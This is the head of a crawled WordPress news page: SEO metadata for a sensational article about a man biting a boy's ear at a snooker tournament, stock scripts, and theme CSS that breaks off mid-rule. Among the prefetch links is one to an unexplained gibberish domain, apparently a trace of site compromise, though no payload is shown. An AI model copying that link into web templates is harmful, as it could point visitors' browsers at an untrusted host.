

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newsbuyback.com/2024/05/castration-or-death-penalty-reaction-to-creepy-man-caught-biting-boys-ear-at-snooker-tournament/
body_size: 24130
content:
		<!doctype html>
		<html lang="en-GB">
		
<head>

			<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11" />
		
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>“Castration or Death Penalty?”- Reaction to Creepy Man Caught Biting Boy’s Ear at Snooker Tournament | News Buyback</title>
	<meta name="description" content="NewsBuyback.com provides latest news from World. Get today&#039;s news headlines from Economics, Technology, videos." />
	<link rel="canonical" href="https://www.newsbuyback.com/2024/05/castration-or-death-penalty-reaction-to-creepy-man-caught-biting-boys-ear-at-snooker-tournament/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="“Castration or Death Penalty?”- Reaction to Creepy Man Caught Biting Boy’s Ear at Snooker Tournament | News Buyback" />
	<meta property="og:description" content="NewsBuyback.com provides latest news from World. Get today&#039;s news headlines from Economics, Technology, videos." />
	<meta property="og:url" content="https://www.newsbuyback.com/2024/05/castration-or-death-penalty-reaction-to-creepy-man-caught-biting-boys-ear-at-snooker-tournament/" />
	<meta property="og:site_name" content="News Buyback" />
	<meta property="article:publisher" content="https://www.facebook.com/newsbuyback" />
	<meta property="article:published_time" content="2024-05-01T02:31:52+00:00" />
	<meta property="article:modified_time" content="2024-05-01T02:31:53+00:00" />
	<meta property="og:image" content="https://www.newsbuyback.com/wp-content/uploads/2024/05/castration-or-death-penalty-reac.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Team Buyback" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@newsbuyback" />
	<meta name="twitter:site" content="@newsbuyback" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Team Buyback" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.newsbuyback.com/2024/05/castration-or-death-penalty-reaction-to-creepy-man-caught-biting-boys-ear-at-snooker-tournament/#article","isPartOf":{"@id":"https://www.newsbuyback.com/2024/05/castration-or-death-penalty-reaction-to-creepy-man-caught-biting-boys-ear-at-snooker-tournament/"},"author":{"name":"Team Buyback","@id":"https://www.newsbuyback.com/#/schema/person/28e191bac07fa629077f16b9abfbe833"},"headline":"“Castration or Death Penalty?”- Reaction to Creepy Man Caught Biting Boy’s Ear at Snooker Tournament","datePublished":"2024-05-01T02:31:52+00:00","dateModified":"2024-05-01T02:31:53+00:00","mainEntityOfPage":{"@id":"https://www.newsbuyback.com/2024/05/castration-or-death-penalty-reaction-to-creepy-man-caught-biting-boys-ear-at-snooker-tournament/"},"wordCount":26,"publisher":{"@id":"https://www.newsbuyback.com/#organization"},"image":{"@id":"https://www.newsbuyback.com/2024/05/castration-or-death-penalty-reaction-to-creepy-man-caught-biting-boys-ear-at-snooker-tournament/#primaryimage"},"thumbnailUrl":"https://www.newsbuyback.com/wp-content/uploads/2024/05/castration-or-death-penalty-reac.jpg","keywords":["Economics Opinions","Random","Random1","Random2","Valuetainment"],"articleSection":["Economics Opinions"],"inLanguage":"en-GB"},{"@type":"WebPage","@id":"https://www.newsbuyback.com/2024/05/castration-or-death-penalty-reaction-to-creepy-man-caught-biting-boys-ear-at-snooker-tournament/","url":"https://www.newsbuyback.com/2024/05/castration-or-death-penalty-reaction-to-creepy-man-caught-biting-boys-ear-at-snooker-tournament/","name":"“Castration or Death Penalty?”- Reaction to Creepy Man Caught Biting Boy’s Ear at Snooker Tournament | News Buyback","isPartOf":{"@id":"https://www.newsbuyback.com/#website"},"primaryImageOfPage":{"@id":"https://www.newsbuyback.com/2024/05/castration-or-death-penalty-reaction-to-creepy-man-caught-biting-boys-ear-at-snooker-tournament/#primaryimage"},"image":{"@id":"https://www.newsbuyback.com/2024/05/castration-or-death-penalty-reaction-to-creepy-man-caught-biting-boys-ear-at-snooker-tournament/#primaryimage"},"thumbnailUrl":"https://www.newsbuyback.com/wp-content/uploads/2024/05/castration-or-death-penalty-reac.jpg","datePublished":"2024-05-01T02:31:52+00:00","dateModified":"2024-05-01T02:31:53+00:00","description":"NewsBuyback.com provides latest news from World. Get today's news headlines from Economics, Technology, videos.","breadcrumb":{"@id":"https://www.newsbuyback.com/2024/05/castration-or-death-penalty-reaction-to-creepy-man-caught-biting-boys-ear-at-snooker-tournament/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.newsbuyback.com/2024/05/castration-or-death-penalty-reaction-to-creepy-man-caught-biting-boys-ear-at-snooker-tournament/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.newsbuyback.com/2024/05/castration-or-death-penalty-reaction-to-creepy-man-caught-biting-boys-ear-at-snooker-tournament/#primaryimage","url":"https://www.newsbuyback.com/wp-content/uploads/2024/05/castration-or-death-penalty-reac.jpg","contentUrl":"https://www.newsbuyback.com/wp-content/uploads/2024/05/castration-or-death-penalty-reac.jpg","width":1280,"height":720},{"@type":"BreadcrumbList","@id":"https://www.newsbuyback.com/2024/05/castration-or-death-penalty-reaction-to-creepy-man-caught-biting-boys-ear-at-snooker-tournament/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.newsbuyback.com/"},{"@type":"ListItem","position":2,"name":"“Castration or Death Penalty?”- Reaction to Creepy Man Caught Biting Boy’s Ear at Snooker Tournament"}]},{"@type":"WebSite","@id":"https://www.newsbuyback.com/#website","url":"https://www.newsbuyback.com/","name":"News Buyback","description":"#EndTheFed","publisher":{"@id":"https://www.newsbuyback.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.newsbuyback.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://www.newsbuyback.com/#organization","name":"News Buyback","url":"https://www.newsbuyback.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.newsbuyback.com/#/schema/logo/image/","url":"https://www.newsbuyback.com/wp-content/uploads/2025/11/1630575679795.jpeg","contentUrl":"https://www.newsbuyback.com/wp-content/uploads/2025/11/1630575679795.jpeg","width":200,"height":200,"caption":"News Buyback"},"image":{"@id":"https://www.newsbuyback.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/newsbuyback","https://x.com/newsbuyback"]},{"@type":"Person","@id":"https://www.newsbuyback.com/#/schema/person/28e191bac07fa629077f16b9abfbe833","name":"Team Buyback","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.newsbuyback.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b388c7732b088ef7f42fdd5bc45c8015?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b388c7732b088ef7f42fdd5bc45c8015?s=96&d=mm&r=g","caption":"Team Buyback"},"sameAs":["http://www.newsbuyback.com"],"url":"https://www.newsbuyback.com/author/bond235/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//jdaklsjdklajsldkjd.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="News Buyback &raquo; Feed" href="https://www.newsbuyback.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="News Buyback &raquo; Comments Feed" href="https://www.newsbuyback.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="News Buyback &raquo; “Castration or Death Penalty?”- Reaction to Creepy Man Caught Biting Boy’s Ear at Snooker Tournament Comments Feed" href="https://www.newsbuyback.com/2024/05/castration-or-death-penalty-reaction-to-creepy-man-caught-biting-boys-ear-at-snooker-tournament/feed/" />
<script type="27f92b728c3554ceeed454cc-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.newsbuyback.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://www.newsbuyback.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.6.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.newsbuyback.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.newsbuyback.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.newsbuyback.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--cm-color-1: #257BC1;--wp--preset--color--cm-color-2: #2270B0;--wp--preset--color--cm-color-3: #FFFFFF;--wp--preset--color--cm-color-4: #F9FEFD;--wp--preset--color--cm-color-5: #27272A;--wp--preset--color--cm-color-6: #16181A;--wp--preset--color--cm-color-7: #8F8F8F;--wp--preset--color--cm-color-8: #FFFFFF;--wp--preset--color--cm-color-9: #C7C7C7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 16px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 24px;--wp--preset--font-size--xx-large: 30px;--wp--preset--font-size--huge: 36px;--wp--preset--font-family--dm-sans: DM Sans, sans-serif;--wp--preset--font-family--public-sans: Public Sans, sans-serif;--wp--preset--font-family--roboto: Roboto, sans-serif;--wp--preset--font-family--segoe-ui: Segoe UI, Arial, sans-serif;--wp--preset--font-family--ibm-plex-serif: IBM Plex Serif, sans-serif;--wp--preset--font-family--inter: Inter, sans-serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 760px;--wp--style--global--wide-size: 1160px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-cm-color-1-color{color: var(--wp--preset--color--cm-color-1) !important;}.has-cm-color-2-color{color: var(--wp--preset--color--cm-color-2) !important;}.has-cm-color-3-color{color: var(--wp--preset--color--cm-color-3) !important;}.has-cm-color-4-color{color: var(--wp--preset--color--cm-color-4) !important;}.has-cm-color-5-color{color: var(--wp--preset--color--cm-color-5) !important;}.has-cm-color-6-color{color: var(--wp--preset--color--cm-color-6) !important;}.has-cm-color-7-color{color: var(--wp--preset--color--cm-color-7) !important;}.has-cm-color-8-color{color: var(--wp--preset--color--cm-color-8) !important;}.has-cm-color-9-color{color: var(--wp--preset--color--cm-color-9) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-cm-color-1-background-color{background-color: var(--wp--preset--color--cm-color-1) !important;}.has-cm-color-2-background-color{background-color: var(--wp--preset--color--cm-color-2) !important;}.has-cm-color-3-background-color{background-color: var(--wp--preset--color--cm-color-3) !important;}.has-cm-color-4-background-color{background-color: var(--wp--preset--color--cm-color-4) !important;}.has-cm-color-5-background-color{background-color: var(--wp--preset--color--cm-color-5) !important;}.has-cm-color-6-background-color{background-color: var(--wp--preset--color--cm-color-6) !important;}.has-cm-color-7-background-color{background-color: var(--wp--preset--color--cm-color-7) !important;}.has-cm-color-8-background-color{background-color: var(--wp--preset--color--cm-color-8) !important;}.has-cm-color-9-background-color{background-color: var(--wp--preset--color--cm-color-9) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-cm-color-1-border-color{border-color: var(--wp--preset--color--cm-color-1) !important;}.has-cm-color-2-border-color{border-color: var(--wp--preset--color--cm-color-2) !important;}.has-cm-color-3-border-color{border-color: var(--wp--preset--color--cm-color-3) !important;}.has-cm-color-4-border-color{border-color: var(--wp--preset--color--cm-color-4) !important;}.has-cm-color-5-border-color{border-color: var(--wp--preset--color--cm-color-5) !important;}.has-cm-color-6-border-color{border-color: var(--wp--preset--color--cm-color-6) !important;}.has-cm-color-7-border-color{border-color: var(--wp--preset--color--cm-color-7) !important;}.has-cm-color-8-border-color{border-color: var(--wp--preset--color--cm-color-8) !important;}.has-cm-color-9-border-color{border-color: var(--wp--preset--color--cm-color-9) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) 